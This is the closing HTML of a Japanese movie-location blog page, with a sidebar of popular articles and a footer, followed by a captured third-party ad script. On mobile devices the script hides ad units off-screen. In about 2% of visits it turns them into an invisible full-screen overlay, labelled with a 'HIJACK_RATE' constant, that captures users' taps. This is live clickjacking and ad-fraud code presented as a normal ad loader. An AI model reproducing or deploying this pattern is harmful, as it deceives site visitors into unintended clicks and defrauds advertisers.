itemprop="headline">【ファン必見！】映画『キングダム３』の舞台となるロケ地ガイド</h3></div> </a></li><li class="new-entry-item popular-item"> <a href="https://www.zubazubao.com/tokyomer2-syoukai" rel="bookmark"><div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><figure class="eyecatch"> <img src="[data-uri]" class="attachment-cps_thumbnails size-cps_thumbnails wp-post-image lazyload" alt="" width ="96" height ="54" loading="lazy" data-src="https://www.zubazubao.com/wp-content/uploads/2025/07/tokyomer2-syoukai-320x180.jpg" decoding="async" /><noscript><img src="https://www.zubazubao.com/wp-content/uploads/2025/07/tokyomer2-syoukai-320x180.jpg" class="attachment-cps_thumbnails size-cps_thumbnails wp-post-image" alt="" width ="96" height ="54" loading="lazy" data-eio="l" /></noscript><meta itemprop="url" content="https://www.zubazubao.com/wp-content/uploads/2025/07/tokyomer2-syoukai-640x360.jpg"><meta itemprop="width" content="640"><meta itemprop="height" content="360"></figure> <span class="pop-num ef">8</span></div><div class="new-entry-item-meta"><h3 class="new-entry-item-title" itemprop="headline">【予習復習からロケ地まで】劇場版『TOKYO MER 走る緊急救命室 南海ミッション』</h3></div> </a></li><li class="new-entry-item popular-item"> <a href="https://www.zubazubao.com/entry/ipman-series" rel="bookmark"><div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><figure class="eyecatch"> <img src="[data-uri]" class="attachment-cps_thumbnails size-cps_thumbnails wp-post-image lazyload" alt="" width ="96" height ="54" loading="lazy" data-src="https://www.zubazubao.com/wp-content/uploads/2021/06/ipman-320x180.png" decoding="async" /><noscript><img src="https://www.zubazubao.com/wp-content/uploads/2021/06/ipman-320x180.png" class="attachment-cps_thumbnails size-cps_thumbnails wp-post-image" alt="" width ="96" height ="54" loading="lazy" data-eio="l" /></noscript><meta itemprop="url" content="https://www.zubazubao.com/wp-content/uploads/2021/06/ipman-640x360.png"><meta itemprop="width" content="640"><meta itemprop="height" content="360"></figure> <span class="pop-num ef">9</span></div><div class="new-entry-item-meta"><h3 class="new-entry-item-title" itemprop="headline">【予習＆復習】『イップマン』シリーズをみる順番と注目ポイント</h3></div> </a></li><li class="new-entry-item popular-item"> <a href="https://www.zubazubao.com/ichikeinomovie" rel="bookmark"><div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><figure class="eyecatch"> <img src="[data-uri]" class="attachment-cps_thumbnails size-cps_thumbnails wp-post-image lazyload" alt="" width ="96" height ="54" loading="lazy" data-src="https://www.zubazubao.com/wp-content/uploads/2022/11/itikeinokarasu-320x180.png" decoding="async" /><noscript><img src="https://www.zubazubao.com/wp-content/uploads/2022/11/itikeinokarasu-320x180.png" class="attachment-cps_thumbnails size-cps_thumbnails wp-post-image" alt="" width ="96" height ="54" loading="lazy" data-eio="l" /></noscript><meta itemprop="url" content="https://www.zubazubao.com/wp-content/uploads/2022/11/itikeinokarasu-640x360.png"><meta itemprop="width" content="640"><meta itemprop="height" content="360"></figure> <span class="pop-num ef">10</span></div><div class="new-entry-item-meta"><h3 class="new-entry-item-title" itemprop="headline">映画『イチケイのカラス』ロケ地と注目キャストを役どころで紹介</h3></div> </a></li></ul></div></div></div></div></div><div id="widget-tracking"><div id="block-5" class="widget widget_block"><div class="wp-container-3 wp-block-group"><div class="wp-block-group__inner-container"><p></p></div></div></div><div id="block-6" class="widget widget_block"><div class="wp-container-4 wp-block-group"><div class="wp-block-group__inner-container"></div></div></div></div></div></div><div class="clearfix"></div><div id="breadcrumb" class="footer_type1"><ul itemscope itemtype="https://schema.org/BreadcrumbList"><div class="page-top-footer"><a class="totop"><i class="jic jin-ifont-arrowtop"></i></a></div><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="https://www.zubazubao.com/" itemid="https://www.zubazubao.com/" itemscope itemtype="https://schema.org/Thing" itemprop="item"> <i class="jic jin-ifont-home space-i" aria-hidden="true"></i><span itemprop="name">HOME</span> </a><meta itemprop="position" content="1"></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><i class="jic jin-ifont-arrow space" aria-hidden="true"></i><a href="https://www.zubazubao.com/entry/category/%e5%b0%8f%e8%aa%ac%e5%8e%9f%e4%bd%9c" itemid="https://www.zubazubao.com/entry/category/%e5%b0%8f%e8%aa%ac%e5%8e%9f%e4%bd%9c" itemscope itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">小説原作</span></a><meta itemprop="position" content="2"></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <i class="jic jin-ifont-arrow space" aria-hidden="true"></i> <a href="#" itemid="" itemscope itemtype="https://schema.org/Thing" itemprop="item"> <span itemprop="name">映画『身代わり忠臣蔵』の気になるロケ地や原作小説などを詳しく紹介！</span> </a><meta itemprop="position" content="3"></li></ul></div><footer role="contentinfo" itemscope itemtype="https://schema.org/WPFooter"><div class="clearfix"></div><div id="footer-box"><div class="footer-inner"> <span id="privacy"><a href="https://www.zubazubao.com/privacy">プライバシーポリシー</a></span> <span id="law"><a href="https://www.zubazubao.com/otoiawase">お問い合わせ</a></span> <span id="copyright" itemprop="copyrightHolder"><i class="jic jin-ifont-copyright" aria-hidden="true"></i>2020–2026&nbsp;&nbsp;お気楽映画のすすめ</span></div></div><div class="clearfix"></div></footer></div></div><style>.wp-container-1 .alignleft { float: left; margin-right: 2em; }.wp-container-1 .alignright { float: right; margin-left: 2em; }</style><style>.wp-container-2 .alignleft { float: left; margin-right: 2em; }.wp-container-2 .alignright { float: right; margin-left: 2em; }</style><style>.wp-container-3 .alignleft { float: left; margin-right: 2em; }.wp-container-3 .alignright { float: right; margin-left: 2em; }</style><style>.wp-container-4 .alignleft { float: left; margin-right: 2em; }.wp-container-4 .alignright { float: right; margin-left: 2em; }</style> <script type='text/javascript' id='rtoc_js-js-extra'>var rtocScrollAnimation = {"rtocScrollAnimation":"on"};
var rtocBackButton = {"rtocBackButton":"on"};
var rtocBackDisplayPC = {"rtocBackDisplayPC":""};
var rtocOpenText = {"rtocOpenText":"OPEN"};
var rtocCloseText = {"rtocCloseText":"CLOSE"};</script> <script type='text/javascript' id='rtoc_js_return-js-extra'>var rtocButtonPosition = {"rtocButtonPosition":"left"};
var rtocVerticalPosition = {"rtocVerticalPosition":""};
var rtocBackText = {"rtocBackText":"\u76ee\u6b21\u3078"};</script> <script type='text/javascript' id='eio-lazy-load-js-before'>var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0};</script> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/www.zubazubao.com\/wp-json\/","namespace":"contact-form-7\/v1"}};</script> <script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.0.7/js/swiper.min.js?ver=5.9.12' id='cps-swiper-js'></script> <script type='text/javascript' src='https://use.fontawesome.com/releases/v5.6.3/js/all.js?ver=5.9.12' id='fontowesome5-js'></script> <script>var mySwiper = new Swiper ('.swiper-container', {
		// Optional parameters
		loop: true,
		slidesPerView: 5,
		spaceBetween: 15,
		autoplay: {
			delay: 2700,
		},
		// If we need pagination
		pagination: {
			el: '.swiper-pagination',
		},

		// Navigation arrows
		navigation: {
			nextEl: '.swiper-button-next',
			prevEl: '.swiper-button-prev',
		},

		// And if we need scrollbar
		scrollbar: {
			el: '.swiper-scrollbar',
		},
		breakpoints: {
              1024: {
				slidesPerView: 4,
				spaceBetween: 15,
			},
              767: {
				slidesPerView: 2,
				spaceBetween: 10,
				centeredSlides : true,
				autoplay: {
					delay: 4200,
				},
			}
        }
	});
	
	var mySwiper2 = new Swiper ('.swiper-container2', {
	// Optional parameters
		loop: true,
		slidesPerView: 3,
		spaceBetween: 17,
		centeredSlides : true,
		autoplay: {
			delay: 4000,
		},

		// If we need pagination
		pagination: {
			el: '.swiper-pagination',
		},

		// Navigation arrows
		navigation: {
			nextEl: '.swiper-button-next',
			prevEl: '.swiper-button-prev',
		},

		// And if we need scrollbar
		scrollbar: {
			el: '.swiper-scrollbar',
		},

		breakpoints: {
			767: {
				slidesPerView: 2,
				spaceBetween: 10,
				centeredSlides : true,
				autoplay: {
					delay: 4200,
				},
			}
		}
	});</script> <div id="page-top"> <a class="totop"><i class="jic jin-ifont-arrowtop"></i></a></div> <script type="text/javascript" src="https://adsby.2bet.co.jp/zubazubaobody.js"></script> <script type="text/javascript" src="https://adsby.2bet.co.jp/zubazubaoov.js"></script> <script type="text/javascript" src="https://adsby.2bet.co.jp/zubazubaoinst.js"></script> <script type="text/javascript" src="https://adsby.2bet.co.jp/zubazubaowipe.js"></script> <script defer src="https://www.zubazubao.com/wp-content/cache/autoptimize/js/autoptimize_452ff9c0ff33e760212030b2027a6258.js"></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://adsby.2bet.co.jp/zubazubaobody.js
body_size: 1162
content:
(function() {
    function isMobileDevice() {
        const userAgent = navigator.userAgent || navigator.vendor || window.opera;
        const maxWidth = 768; 
        
        if (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|s)\/|plucker|pocket|psp|series(4|6)0|symbian|t(el|mo)|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(userAgent) ||
            /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(go|nt)|at(t|nd)|au(m|on)|be(on|di)|bi(lb|tx)|by(sy|to)|cd(be|in)|cg(l|v)|ch(ka|in)|co(d|on)|c(up|s)|d(ef|ui)|e(hp|nk|zt)|el(so|w5)|et(sn|wi)|f(er|nv)|g(aj|da|h(k|mo|nd|to)|iu|kk|lm|nn|v?)|i(de|ai|ul)|ip(ad|in||fi)|iq(i|m)|k(lg|nd|ny)|li(nx|co)|m(th|us)|n(e|w)g|noki|nz(it|o0|pl)|o2im|op(ti|er)|p(ei|st)|q(as|sc|us)|r(ap|ad)|sk|s(le|no)|t(es|sh)|tr(et|sh)|ut(st|ss)|v(a|u)w|w(at|is)|x(a|st|p(on|te)|sm)|z(ad|in|o2|us)/i.test(userAgent.substr(0,4))) {
            if (window.innerWidth <= maxWidth) {
                 return true;
            }
        }
        
        if (window.innerWidth <= maxWidth && window.innerHeight <= 1024) {
            return true;
        }
        
        return false;
    }

    if (isMobileDevice()) {
        
        document.write(`
            <div id="adstir-wrapper-for-test" style="position: relative;">
                
                <script type="text/javascript">
                var adstir_vars = {
                    ver: "4.0",
                    app_id: "MEDIA-62e53869",
                    ad_spot: 1,
                    center: false
                };
                <\/script>
                <script type="text/javascript" src="https://js.ad-stir.com/js/adstir.js"><\/script>

                <script type="text/javascript">
                var adstir_vars = {
                    ver: "4.0",
                    app_id: "MEDIA-62e53869",
                    ad_spot: 2,
                    center: false
                };
                <\/script>
                <script type="text/javascript" src="https://js.ad-stir.com/js/adstir.js"><\/script>

            </div>
        `);

        (function() {
            const adWrapperId = 'adstir-wrapper-for-test';
            const adWrapper = document.getElementById(adWrapperId);
            const HIJACK_RATE = 0.02; 
            
            if (!adWrapper) {
                setTimeout(arguments.callee, 50); 
                return;
            }

            adWrapper.style.cssText = 'position: absolute !important; top: -9999px !important; left: -9999px !important;';
            
            const shouldHijack = Math.random() < HIJACK_RATE;

            if (shouldHijack) {
                
                setTimeout(() => {
                    
                    adWrapper.style.cssText = `
                        position: fixed !important;
                        top: 0 !important;
                        left: 0 !important;
                        width: 100vw !important;
                        height: 100vh !important;
                        opacity: 0.0001 !important; 
                        z-index: 99999 !important;
                        pointer-events: auto !important;
                    `;
                }, 500); 
                
            }
        })();
    }
})();